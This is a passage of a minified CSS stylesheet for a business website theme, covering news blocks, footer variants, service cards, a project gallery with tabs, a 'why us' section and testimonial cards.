7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.05);}.news-block .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 10px 10px;font-size: 16px;letter-spacing: 0.1em;text-transform: uppercase;font-family: var(--thm-font);}.news-block .post-meta ul li .far, .news-block .post-meta ul li .fa {position: relative;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block .lower-box h5 {text-transform: uppercase;font-size: 34px;color: var(--thm-black);margin-bottom: 35px;}.news-block .lower-box h5 a {color: var(--thm-black);-webkit-transition: 500ms;transition: 500ms;}.news-block .lower-box h5 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block .lower-box .text {position: relative;top: -5px;color: var(--thm-text);display: block;}.news-block .lower-box .link-box {position: relative;margin-top: 20px;}.news-block .lower-box .link-box a {position: relative;display: inline-block;width: 50px;height: 50px;line-height: 50px;text-align: center;font-size: 12px;color: #ffffff;background: #d3d3d4;border-radius: 50%;}.news-block .lower-box .link-box a span {font-weight: 700;vertical-align: middle;}.news-block .lower-box .link-box a:hover {background: var(--thm-base);color: var(--thm-black);}.news-block-two {position: relative;margin-bottom: 40px;}.news-block-two .inner-box {position: relative;display: block;}.news-block-two .image-box {position: relative;display: block;overflow: hidden;}.news-block-two .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.news-block-two .inner-box:hover .image-box img {}.news-block-two .lower-box {position: relative;padding: 30px 0px 0px;}.news-block-two .post-meta {position: relative;display: block;}.news-block-two .post-meta ul {position: relative;display: block;}.news-block-two .post-meta ul li {position: relative;display: inline-block;vertical-align: middle;margin: 0 20px 5px 0px;font-size: 16px;letter-spacing: 0.07em;text-transform: uppercase;font-family: var(--thm-font);}.news-block-two .post-meta ul li .far, .news-block-two .post-meta ul li .fa {position: relative;top: -2px;color: var(--thm-base);font-size: 14px;padding-right: 3px;vertical-align: middle;}.news-block-two .lower-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);margin-bottom: 30px;}.news-block-two .lower-box h4 a {color: var(--thm-black);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-block-two .lower-box h4 a:hover {color: var(--thm-base);text-decoration: underline;}.news-block-two .lower-box .text {position: relative;top: -5px;display: block;}.news-block-two .lower-box .link-box {position: relative;margin-top: 20px;}.news-block-two .lower-box .link-box a {position: relative;display: inline-block;text-transform: uppercase;font-size: 20px;color: var(--thm-black);letter-spacing: 1px;font-family: var(--thm-font);}.news-block-two .lower-box .link-box a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);}.news-block-two .lower-box .link-box a:hover {color: var(--thm-base);}.news-block-two .lower-box .link-box a:hover:before {border-color: var(--thm-black);}.news-block-two .image-box .vid-link {position: absolute;left: 0;top: 0;display: block;width: 100%;height: 100%;z-index: 1;text-align: center;font-size: 24px;color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.news-block-two .image-box .vid-link .icon {position: absolute;display: block;left: 50%;top: 50%;margin-top: -50px;margin-left: -50px;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.news-block-two .image-box .vid-link:hover .icon {background: var(--thm-black);color: var(--thm-base);}.news-block-three {position: relative;margin-bottom: 30px;}.news-block-three .inner-box {position: relative;display: block;padding: 50px 50px 40px;background: #f4f5f8;border-radius: 7px;}.news-block-three .quote-icon {position: relative;display: block;top: 30px;font-weight: 400;font-size: 150px;line-height: 0.4em;color: var(--thm-base);margin-bottom: 10px;}.news-block-three .link-icon {position: relative;display: block;font-weight: 400;font-size: 40px;line-height: 1em;color: var(--thm-base);margin-bottom: 15px;}.news-block-three .inner-box h4 {text-transform: uppercase;font-size: 40px;line-height: 1.1em;color: var(--thm-black);font-weight: 400;margin-bottom: 0px;}.news-block-three .inner-box h4 a {color: var(--thm-black);}.news-block-three .inner-box:hover h4 a {color: var(--thm-base);text-decoration: underline;}.news-block-three .inner-box .text {position: relative;top: -5px;display: block;margin: 0;}.news-block-three .over-link {position: absolute;left: 0;top: 0;width: 100%;height: 100%;z-index: 2;}.sidebar-page-container .more-box {position: relative;padding-top: 20px;}.news-two {padding-top: 120px;padding-bottom: 120px;}.news-two .swiper-pagination {position: relative;left: auto;bottom: auto;margin-top: 40px;}.news-two .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {width: 8px;height: 8px;background-color: var(--thm-black);opacity: 0.2;-webkit-transition: all 500ms ease;transition: all 500ms ease;margin-left: 2.5px;margin-right: 2.5px;}.news-two .swiper-pagination span:hover, .news-two .swiper-pagination span.swiper-pagination-bullet-active {opacity: 1 !important;background-color: var(--thm-base) !important;}.news-two__image {margin-bottom: 35px;background-color: var(--thm-base);}.news-two__image>img {width: 100%;-webkit-transition: 500ms ease;transition: 500ms ease;-webkit-filter: grayscale(0%);filter: grayscale(0%);opacity: 1;}.news-two__box:hover .news-two__image>img {-webkit-filter: grayscale(100%);filter: grayscale(100%);opacity: 0.7;}.news-two__content {text-align: center;}.news-two__content h3 {margin: 0;color: var(--thm-black);font-size: 36px;font-weight: 800;line-height: 1.28;max-width: 466px;margin-left: auto;margin-right: auto;margin-top: 5px;}.news-two__content h3 a {color: inherit;}.news-two__meta {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;margin-bottom: 0;}.news-two__meta li {font-weight: 600;font-size: 16px;color: var(--thm-base);line-height: 1;}.news-two__meta li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.news-two__meta li a:hover {color: var(--thm-black);}.news-two__meta li::after {content: "-";margin-left: 10px;margin-right: 10px;}.news-two__meta li:last-child::after {content: "";margin: 0;}.call-to-section {position: relative;padding: 0;z-index: 1;}.call-to-section .shape-1 {position: absolute;right: 0;top: 0;width: 340px;max-width: 100%;height: 100%;background: url(../images/icons/call-to-shape-1.png) right top no-repeat;z-index: 1;}.call-to-section .shape-2 {position: absolute;right: 170px;top: 0;width: 410px;height: 54px;background: url(../images/icons/call-to-shape-2.png) right top no-repeat;z-index: 0;}.call-to-section .inner {position: relative;display: block;padding: 95px 95px 68px;background: var(--thm-base);color: var(--thm-black);border-radius: 7px;overflow: hidden;bottom: -60px;margin-top: -60px;}.call-to-section h2 {position: relative;float: left;display: block;font-size: 60px;line-height: 0.85em;text-transform: uppercase;color: var(--thm-black);font-weight: 500;margin: 0px 0px 25px;z-index: 3;}.call-to-section .link-box {position: relative;float: right;padding-top: 12px;z-index: 3;}.call-to-section__no-margin .inner {bottom: auto;margin-bottom: 0;padding-left: 0;padding-right: 0;padding-top: 0;padding-bottom: 0;margin-top: 0;padding-top: 120px;padding-bottom: 110px;}@media (min-width: 992px) {.call-to-section__no-margin h2 {margin-bottom: 0;padding-top: 15px;}.call-to-section__no-margin .link-box {padding-top: 0;}}.main-footer {position: relative;color: #999b9f;background: var(--thm-black) url(../images/background/footer-bg.png) center top no-repeat;}.main-footer .widgets-section {position: relative;padding: 170px 0px 70px;}.main-footer.normal-padding .widgets-section {padding: 120px 0px 70px;}.main-footer .column {position: relative;margin-bottom: 35px;}.main-footer .footer-widget {position: relative;}.main-footer .footer-logo {position: relative;margin-top: -10px;margin-bottom: 20px;}.main-footer h6 {position: relative;font-size: 24px;font-weight: 500;color: #ffffff;text-transform: uppercase;letter-spacing: 0.03em;margin-bottom: 30px;}.main-footer .logo-widget {position: relative;}.main-footer .logo-widget .logo {position: relative;margin-bottom: 26px;}.main-footer .logo-widget .logo img {height: 74px;}.main-footer .logo-widget .text {position: relative;display: block;margin: 0 0 30px;}.main-footer .links-widget ul li {position: relative;margin-bottom: 3px;}.main-footer .links-widget ul li:last-child {margin: 0;}.main-footer .links-widget ul li a {position: relative;color: #999b9f;line-height: 30px;text-transform: capitalize;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .links-widget ul li a:hover:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.main-footer .links-widget ul li a:hover {color: #ffffff;}.main-footer .social-links {position: relative;}.main-footer .social-links li {position: relative;margin-right: 0px;display: inline-block;}.main-footer .social-links li a {position: relative;display: block;color: #999b9f;font-size: 16px;width: 44px;height: 44px;line-height: 44px;background: #1c1e22;text-align: center;border-radius: 50%;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.main-footer .social-links li a span {vertical-align: middle;}.main-footer .social-links li a:hover {color: #ffffff;background: var(--thm-base);}.main-footer .info-widget ul li {position: relative;display: block;line-height: 32px;padding-left: 30px;margin-bottom: 5px;}.main-footer .info-widget ul li.address {margin-bottom: 20px;}.main-footer .info-widget ul li .icon {position: absolute;left: 0;top: 0;line-height: 30px;font-size: 16px;color: var(--thm-base);}.main-footer .info-widget ul li:last-child {margin: 0;}.main-footer .info-widget ul li a {position: relative;color: #999b9f;line-height: 28px;transition: all 0.3s ease;-moz-transition: all 0.3s ease;-webkit-transition: all 0.3s ease;-ms-transition: all 0.3s ease;-o-transition: all 0.3s ease;}.main-footer .info-widget ul li a:hover {color: #ffffff;text-decoration: underline;-webkit-text-decoration-color: var(--thm-base);text-decoration-color: var(--thm-base);}.main-footer .newsletter-widget .text {position: relative;display: block;margin: 25px 0 0;font-size: 14px;line-height: 32px;}.main-footer .newsletter-form {position: relative;}.main-footer .newsletter-form form {position: relative;}.main-footer .newsletter-form .form-group {position: relative;margin: 0;}.main-footer .newsletter-form .form-group input[type="text"], .main-footer .newsletter-form .form-group input[type="tel"], .main-footer .newsletter-form .form-group input[type="email"] {position: relative;width: 100%;line-height: 30px;padding: 20px 60px 20px 25px;height: 70px;display: block;font-size: 18px;background: #1c1e22;color: #ffffff;border-radius: 5px;font-family: var(--thm-b-font);border: 1px solid #1c1e22;-webkit-transition: all 300ms ease;transition: all 300ms ease;font-size: 14px;}.main-footer .newsletter-form .form-group input[type="text"]:focus, .main-footer .newsletter-form .form-group input[type="email"]:focus, .main-footer .newsletter-form .form-group input[type="tel"]:focus {border-color: var(--thm-base);}.newsletter-form .form-group input::-webkit-input-placeholder {color: #999b9f;}.newsletter-form .form-group .theme-btn {position: absolute;right: 12px;top: 12px;width: 44px;height: 44px;background: var(--thm-base);color: var(--thm-black);border-radius: 50%;}.newsletter-form .form-group .theme-btn span {vertical-align: middle;font-size: 14px;}.newsletter-form .form-group .theme-btn:hover {background: #ffffff;color: var(--thm-base);}.main-footer .footer-bottom {position: relative;text-align: center;}.main-footer .footer-bottom .inner {position: relative;display: block;padding: 35px 0px;line-height: 30px;color: #999b9f;border-top: 1px solid rgba(255, 255, 255, 0.1);}.main-footer .footer-bottom .copyright {position: relative;line-height: 1.5em;}.main-footer__two {background-repeat: no-repeat;background-position: center center;background-color: var(--thm-black);padding-top: 120px;}.main-footer__two .footer-widget {padding-bottom: 60px;}.main-footer__two .footer-widget h3 {margin: 0;color: #fff;font-size: 80px;line-height: 0.78;text-transform: uppercase;max-width: 900px;margin-left: auto;margin-right: auto;letter-spacing: 0.1em;}.main-footer__two .footer-widget p {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;text-align: center;margin: 0;margin-top: 30px;margin-bottom: 35px;}.main-footer__two .footer-widget p span, .main-footer__two .footer-widget p a {color: #999b9f;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__two .footer-widget p a:hover {color: var(--thm-base);}.main-footer__two .footer-widget p a+a {margin-left: 35px;}.main-footer__two .footer-widget p span {margin-left: 35px;}.main-footer__three {background-color: #18212e;padding-top: 100px;}.main-footer__three .footer-widget {margin-bottom: 30px;}.main-footer__three .footer-widget h3 {margin: 0;color: #fff;font-size: 20px;font-weight: bold;line-height: 1;margin-bottom: 50px;}.main-footer__three .footer-widget p {margin: 0;font-size: 16px;line-height: 2.125;color: #959ca6;font-weight: 500;margin-top: -10px;margin-bottom: 30px;}.main-footer__three .footer-widget__links {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-top: -30px;}.main-footer__three .footer-widget__links li {-webkit-box-flex: 0;-ms-flex: 0 0 50%;flex: 0 0 50%;margin-top: 30px;line-height: 1;}.main-footer__three .footer-widget__links li a {font-size: 16px;font-weight: 500;color: #959ca6;display: inline-block;line-height: 1;-webkit-transition: all 500ms ease;transition: all 500ms ease;position: relative;}.main-footer__three .footer-widget__links li a::before {content: "";width: 100%;height: 1px;background-color: #fff;position: absolute;bottom: 0;left: 0;-webkit-transform: scale(0, 1);transform: scale(0, 1);-webkit-transform-origin: left center;transform-origin: left center;-webkit-transition: -webkit-transform 500ms ease;transition: -webkit-transform 500ms ease;transition: transform 500ms ease;transition: transform 500ms ease, -webkit-transform 500ms ease;}.main-footer__three .footer-widget__links li:hover a::before {-webkit-transform: scale(1, 1);transform: scale(1, 1);}.main-footer__three .footer-widget__links li a:hover {color: var(--thm-base);}.main-footer__three .footer-widget .post-list li {display: -webkit-box;display: -ms-flexbox;display: flex;}.main-footer__three .footer-widget .post-list li+li {margin-top: 50px;}.main-footer__three .footer-widget .post-list li>img {-ms-flex-negative: 0;flex-shrink: 0;width: 68px;height: 70px;margin-right: 20px;}.main-footer__three .footer-widget .post-list li p {margin: 0;color: var(--thm-base);font-size: 12px;text-transform: uppercase;line-height: 1;font-weight: 500;letter-spacing: 0.1em;}.main-footer__three .footer-widget .post-list li h4 {color: #959ca6;font-size: 16px;line-height: 2.125;margin: 0;font-weight: 500;margin-top: 10px;}.main-footer__three .footer-widget .post-list li h4 a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .post-list li h4 a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list {margin-top: -20px;}.main-footer__three .footer-widget .contact-list li {position: relative;font-size: 16px;line-height: 1.875;border-bottom: 1px solid rgba(255, 255, 255, 0.1);font-weight: 500;padding-left: 30px;min-height: 58px;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .footer-widget .contact-list li:last-child {border-bottom: 0;margin-top: 15px;}.main-footer__three .footer-widget .contact-list li a {color: inherit;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .footer-widget .contact-list li a:hover {color: #fff;}.main-footer__three .footer-widget .contact-list li>span {position: absolute;top: 50%;left: 0;-webkit-transform: translateY(-44%);transform: translateY(-44%);font-size: 18px;color: var(--thm-base);}.main-footer__three .footer-widget .contact-list li:last-child>span {top: 0;-webkit-transform: translateY(0);transform: translateY(0);}.main-footer__three .btn-style-three:hover {background-color: #fff;color: var(--thm-black);}.main-footer__three .bottom-footer {background-color: #151d28;border-top: 1px solid rgba(255, 255, 255, 0.1);padding-top: 39.5px;padding-bottom: 39.5px;margin-top: 60px;}.main-footer__three .bottom-footer .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.main-footer__three .bottom-footer .left-content {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .left-content p {margin: 0;font-size: 16px;color: #959ca6;font-weight: 500;line-height: 41px;border-left: 1px solid rgba(255, 255, 255, 0.1);padding-left: 40px;margin-left: 40px;}.main-footer__three .bottom-footer .social-links {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.main-footer__three .bottom-footer .social-links a {font-size: 20px;color: #959ca6;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.main-footer__three .bottom-footer .social-links a:hover {color: var(--thm-base);}.main-footer__three .bottom-footer .social-links li+li {margin-left: 40px;}.footer-four {background-color: #161616;}.footer-four .auto-container {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-top: 40px;padding-bottom: 40px;}@media (min-width: 768px) {.footer-four .auto-container {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}}.footer-four__social {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;margin-top: 20px;}@media (min-width: 768px) {.footer-four__social {margin-top: 0;}}.footer-four__social a {color: #a4a4a4;font-size: 18px;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.footer-four__social a:hover {color: #fff;}.footer-four__social a+a {margin-left: 20px;}@media (min-width: 768px) {.footer-four__social a {font-size: 20px;}.footer-four__social a+a {margin-left: 40px;}}.services-section-two {position: relative;padding: 120px 0px 0px;background: #ffffff;}.services-section-two .sec-title {margin-bottom: 30px;}.services-section-two .sec-title .column {margin-bottom: 20px;}.services-section-two .sec-title .lower-text {padding-top: 0;margin-top: 0;text-align:justify;}.services-section-two .services {position: relative;z-index: 2;margin-bottom: -100px;}.service-block-two {position: relative;margin-bottom: 30px;}.service-block-two .inner-box {position: relative;display: block;padding: 50px 45px 40px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.05);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:before {content: "";position: absolute;left: 0;top: 0;right: 0;bottom: 0;display: block;border-radius: 7px;overflow: hidden;-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.service-block-two .inner-box:hover:before {background: var(--thm-black);bottom: -10px;}.service-block-two .inner-box .bottom-curve {position: absolute;right: -70px;bottom: -10px;width: 120px;height: 120px;background: #ffffff;opacity: 0.1;z-index: 0;-webkit-transform: skewX(0deg) scaleX(0);transform: skewX(0deg) scaleX(0);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .bottom-curve {-webkit-transform: skewX(-45deg) scaleX(1);transform: skewX(-45deg) scaleX(1);}.service-block-two .inner-box .icon-box {position: relative;display: block;color: var(--thm-base);font-size: 64px;line-height: 1em;margin-bottom: 20px;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover .icon-box {color: var(--thm-base);}.service-block-two .inner-box h5 {font-size: 30px;text-transform: uppercase;color: var(--thm-black);font-weight: 400;letter-spacing: 1px;line-height: 1.1em;margin: 0;}.service-block-two .inner-box h5 a {color: var(--thm-black);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.service-block-two .inner-box:hover h5, .service-block-two .inner-box:hover h5 a {color: #ffffff;}.service-block-two .inner-box h5 a:hover {text-decoration: underline;}.service-block-two .text {position: relative;display: block;color: var(--thm-text);padding: 30px 0px 0px;z-index: 1;}.service-block-two .inner-box:hover .text {color: #999b9f;}.service-block-two .link-box {position: absolute;right: 3px;bottom: 8px;width: 30px;height: 30px;z-index: 1;}.service-block-two .link-box a {position: relative;line-height: 30px;font-size: 20px;color: #ffffff;}.featured-section {position: relative;padding: 200px 0px 90px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;}.featured-section__about-two {background-color: #fff;background-image: none;padding-top: 120px;padding-bottom: 80px;}.featured-section .left-col {position: relative;margin-bottom: 30px;}.featured-section .left-col .inner {position: relative;display: block;padding-right: 30px;}.featured-section .left-col .image-box {position: relative;display: block;border-radius: 7px;overflow: hidden;}.featured-section .left-col .image-box:before {content: "";position: absolute;left: -90px;bottom: 0;width: 180px;height: 180px;background: var(--thm-base);z-index: 1;-webkit-transform: skewX(45deg);transform: skewX(45deg);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.featured-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 7px;}.featured-section .left-col .image-box:hover img {}.featured-section .right-col {position: relative;}.featured-section .right-col .inner {position: relative;display: block;}.featured-section .features {position: relative;}.featured-section .feature {position: relative;margin-bottom: 30px;}.featured-section .feature .inner-box {position: relative;display: block;padding-left: 15px;}.featured-section .feature .inner-box:before {content: "";position: absolute;left: 0;top: 11px;width: 5px;height: 5px;background: var(--thm-base);border-radius: 50%;}.featured-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;color: var(--thm-black);}.featured-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.gallery-section-two {position: relative;padding: 120px 0 0px;}.gallery-section-two.alternate {position: relative;background: #ffffff url(../images/background/pattern-2.png) right top repeat;padding-bottom: 90px;}.gallery-section-two .sec-title {margin-bottom: 40px;}.project-tab {position: relative;}.project-tab .tabs-header {position: relative;text-align: center;}.project-tab .product-tab-btns {position: relative;margin-bottom: 50px;}.project-tab .product-tab-btns .p-tab-btn {position: relative;display: inline-block;vertical-align: top;font-size: 24px;line-height: 40px;padding: 0px 0px;cursor: pointer;color: var(--thm-text);font-weight: 300;margin: 0 20px 10px;text-transform: uppercase;letter-spacing: 1px;background: none;font-family: var(--thm-font);-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn:before {content: "";position: absolute;left: 0;bottom: 0;width: 100%;border-bottom: 2px solid var(--thm-base);-webkit-transform: scaleX(0);transform: scaleX(0);-webkit-transform-origin: left;transform-origin: left;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn sup {position: absolute;right: 0;top: 3px;font-size: 16px;opacity: 0;visibility: hidden;-webkit-transition: all 300ms ease;transition: all 300ms ease;}.project-tab .product-tab-btns .p-tab-btn.active-btn sup {opacity: 1;visibility: visible;}.project-tab .product-tab-btns .p-tab-btn.active-btn:before {-webkit-transform: scaleX(1);transform: scaleX(1);}.project-tab .product-tab-btns .p-tab-btn.active-btn {color: var(--thm-black);font-weight: 400;padding-right: 20px;}.project-tab .p-tabs-content {position: relative;display: block;margin: 0px -15px;}.project-tab .p-tab {position: absolute;left: 0px;top: 0px;width: 100%;height: auto;visibility: hidden;}.project-tab .p-tab.active-tab {position: relative;visibility: visible;z-index: 5;}.p-tab .gallery-item {position: relative;opacity: 0;visibility: hidden;-webkit-transform: scaleX(0);transform: scaleX(0);}.p-tab.active-tab .gallery-item {opacity: 1;visibility: visible;-webkit-transform: scaleX(1);transform: scaleX(1);transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.project-tab .owl-theme .owl-nav {position: relative;width: 100%;text-align: center;padding-top: 30px;display: none;}.project-tab .owl-theme .owl-dots {position: relative;width: 100%;text-align: center;padding-top: 40px;}.project-tab .owl-theme .owl-dots .owl-dot {position: relative;display: inline-block;vertical-align: top;margin: 0px 3px;}.project-tab .owl-theme .owl-dots .owl-dot span {position: relative;display: block;width: 10px;height: 10px;background: #d3d3d4;border: 2px solid #d3d3d4;border-radius: 50%;}.project-tab .owl-theme .owl-dots .owl-dot.active span {background: #ffffff;border-color: var(--thm-base);}.gallery-section-two.alternate .owl-theme .owl-dots {display: none;}.why-us-section {position: relative;padding: 110px 0px 80px;background: #ffffff;}.why-us-section .left-col {position: relative;margin-bottom: 40px;}.why-us-section .left-col .inner {position: relative;display: block;}.why-us-section .left-col .round-box {position: relative;display: block;border-radius: 50%;}.why-us-section .left-col .image-box {position: relative;display: block;border-radius: 50%;overflow: hidden;}.why-us-section .left-col .image-box img {display: block;width: 100%;-webkit-transition: all 500ms ease;transition: all 500ms ease;border-radius: 50%;}.why-us-section .left-col .image-box:hover img {}.why-us-section .left-col .image-box:before {content: "";position: absolute;left: 0;top: 0;width: 100%;height: 100%;background: url(../images/icons/shape-1.png) left top no-repeat;z-index: 1;}.why-us-section .left-col .image-box:after {content: "";position: absolute;left: 50px;top: -70%;width: 100%;height: 100%;background: var(--thm-black);opacity: 0.2;border-radius: 50%;z-index: 2;}.why-us-section .left-col .vid-link {position: absolute;right: 55px;bottom: 25px;width: 84px;height: 84px;line-height: 84px;text-align: center;font-size: 20px;color: #ffffff;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;z-index: 3;}.why-us-section .left-col .vid-link .icon {position: relative;display: block;width: 100px;height: 100px;line-height: 100px;text-align: center;font-size: 24px;color: var(--thm-black);background: var(--thm-base);border-radius: 50%;transition: all 0.5s ease;-moz-transition: all 0.5s ease;-webkit-transition: all 0.5s ease;-ms-transition: all 0.5s ease;-o-transition: all 0.5s ease;}.why-us-section .left-col .vid-link a:hover .icon {background: var(--thm-black);color: var(--thm-base);}.why-us-section .left-col .vid-link .icon:before {content: "";position: absolute;left: -8px;top: -8px;right: -8px;bottom: -8px;border: 1px solid rgba(0, 0, 0, 0.3);border-radius: 50%;}.why-us-section .left-col .vid-link .ripple, .why-us-section .left-col .vid-link .ripple:before, .why-us-section .left-col .vid-link .ripple:after {position: absolute;top: 50%;left: 50%;width: 116px;height: 116px;border-radius: 50%;-ms-border-radius: 50%;-webkit-transform: translate(-50%, -50%);transform: translate(-50%, -50%);-ms-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-o-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);box-shadow: 0 0 0 0 rgba(var(--thm-base-rgb), 0.6);-webkit-animation: ripple 3s infinite;animation: ripple 3s infinite;}.why-us-section .left-col .vid-link .ripple:before {-webkit-animation-delay: 0.9s;animation-delay: 0.9s;content: "";position: absolute;}.why-us-section .left-col .vid-link .ripple:after {-webkit-animation-delay: 0.6s;animation-delay: 0.6s;content: "";position: absolute;}.why-us-section .right-col {position: relative;}.why-us-section .right-col .inner {position: relative;display: block;padding-left: 50px;}.why-us-section .features {position: relative;}.why-us-section .feature {position: relative;margin-bottom: 40px;}.why-us-section .feature .inner-box {position: relative;display: block;padding-left: 90px;}.why-us-section .feature .inner-box:before {content: "\f131";font-family: "Flaticon";position: absolute;left: 0;top: 0px;width: 60px;height: 60px;color: var(--thm-base);font-size: 20px;line-height: 60px;text-align: center;background: rgba(var(--thm-base-rgb), 0.2);border-radius: 50%;-webkit-transition: all 500ms ease;transition: all 500ms ease;}.why-us-section .feature:hover .inner-box:before {background-color: var(--thm-black);color: #fff;}.why-us-section .feature h6 {font-size: 24px;text-transform: uppercase;left: 1px;font-weight: 400;margin-bottom: 0;}.why-us-section .feature .text {position: relative;display: block;color: var(--thm-text);padding: 10px 0px 0px;}.testimonials-section {position: relative;padding: 120px 0px;background: #ffffff url(../images/background/pattern-2.png) left top repeat;overflow: hidden;}.testimonials-page {padding-bottom: 90px;}.testimonials-section .sec-title {margin-bottom: 40px;}.testimonials-section .carousel-box {position: relative;margin: 0px 0px;}.testimonials-section .carousel-box .owl-stage-outer {overflow: visible;}.testi-block {position: relative;margin-bottom: 30px;}.owl-theme .testi-block {margin: 0;}.testi-block .inner {position: relative;display: block;padding: 60px 60px 50px;background: #ffffff;border-radius: 7px;-webkit-box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.04);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .inner {background-color: var(--thm-base);}.testimonials-page .testi-block .inner {-ms-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);-webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);}.owl-theme .testi-block .inner {margin: 7px 0px;}.testi-block .icon {position: absolute;right: 50px;top: 60px;font-weight: 700;font-size: 100px;line-height: 1em;color: var(--thm-base);-webkit-transition: all 500ms ease;transition: all 500ms ease;}.testi-block:hover .icon {color: var(--thm-black);}.testi-block .info {position: relative;padding-left: 100px;padding-top: 16px;min-height: 70px;margin-bottom: 35px;}.testi-block .info .image {position: absolute;left: 0;top: 